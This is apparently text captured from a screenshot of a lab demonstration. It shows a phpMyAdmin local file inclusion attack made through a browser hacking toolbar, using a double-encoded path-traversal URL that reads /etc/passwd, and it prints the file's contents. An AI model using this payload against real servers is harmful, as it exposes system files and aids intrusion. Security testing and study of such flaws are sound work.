 Load URL
Split URL
Execute
http:/ 888/index.php?target=db_export.php%253f../../../../../../../../../etc/passwd
Enable Post data Enable Referrer
NETCRAFT Services Risk Rating Since: New Site Rank: 1153048 Site Report [CN] Aliyun Computing Co., LTD
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin
/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false